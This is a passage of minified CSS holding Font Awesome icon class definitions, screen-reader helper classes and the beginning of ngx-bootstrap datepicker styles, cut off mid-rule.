"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.bs-datepicker{display:flex;align-items:stretch;flex-flow:row wrap;background:#fff;box-shadow:0 0 10px 0 #aaa;position:relative;z-index:1}.bs-datepicker:after{clear:both;content:"";display:block}.bs-datepicker bs-day-picker{float:left}.bs-datepicker button:active,.bs-datepicker button:focus,.bs-datepicker button:hover,.bs-datepicker input:active,.bs-datepicker input:focus,.bs-datepicker input:hover,.bs-datepicker-btns button:active,.bs-datepicker-btns button:focus,.bs-datepicker-btns button:hover,.bs-datepicker-predefined-btns button:active,.bs-datepicker-predefined-btns button:focus{outline:none}.bs-datepicker-head{min-width:270px;height:50px;padding:10px;border-radius:3px 3px 0 0;text-align:justify}.bs-datepicker-head:after{content:"";display:inline-block;vertical-align:top;width:100%}.bs-datepicker-head button{display:inline-block;vertical-align:top;padding:0;height:30px;line-height:30px;border:0;background:transparent;text-align:center;cursor:pointer;color:#fff;transition:.3s}.bs-datepicker-head button[disabled],.bs-datepicker-head button[disabled]:active,.bs-datepicker-head button[disabled]:hover{background:hsla(0,0%,87%,.3);color:#f5f5f5;cursor:not-allowed}.bs-datepicker-head button.previous span{transform:translate(-1px,-1px)}.bs-datepicker-head button.next span{transform:translate(1px,-1px)}.bs-datepicker-head button.next,.bs-datepicker-head button.previous{border-radius:50%;width:30px;height:30px}.bs-datepicker-head button.next span,.bs-datepicker-head button.previous span{font-size:28px;line-height:1;display:inline-block;position:relative;height:100%;width:100%;border-radius:50%}.bs-datepicker-head button.current{border-radius:15px;max-width:155px;padding:0 13px}.bs-datepicker-head button:hover{background-color:rgba(0,0,0,.1)}.bs-datepicker-head button:active{background-color:rgba(0,0,0,.2)}.bs-datepicker-body{padding:10px;border-radius:0 0 3px 3px;min-height:232px;min-width:278px;border:1px solid #e9edf0}.bs-datepicker-body .days.weeks{position:relative;z-index:1}.bs-datepicker-body table{width:100%;border-collapse:separate;border-spacing:0}.bs-datepicker-body table th{font-size:13px;color:#9aaec1;font-weight:400;text-align:center}.bs-datepicker-body table td{color:#54708b;text-align:center;position:relative;padding:0}.bs-datepicker-body table td span{display:block;margin:0 auto;font-size:13px;border-radius:50%;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.bs-datepicker-body table td:not(.disabled):not(.week) span:not(.disabled):not(.is-other-month){cursor:pointer}.bs-datepicker-body table td span.is-highlighted:not(.disabled):not(.selected),.bs-datepicker-body table td.is-highlighted:not(.disabled):not(.selected) span{background-color:#e9edf0;transition:0s}.bs-datepicker-body table td span.is-active-other-month:not(.disabled):not(.selected),.bs-datepicker-body table td.is-active-other-month:not(.disabled):not(.selected) span{background-color:#e9edf0;transition:0s;cursor:pointer}.bs-datepicker-body table td span.disabled,.bs-datepicker-body table td.disabled span{color:#9aaec1}.bs-datepicker-body table td span.selected,.bs-datepicker-body table td.selected span{color:#fff}.bs-datepicker-body table td span.is-other-month,.bs-datepicker-body table td.is-other-month span{color:rgba(0,0,0,.25)}.bs-datepicker-body table 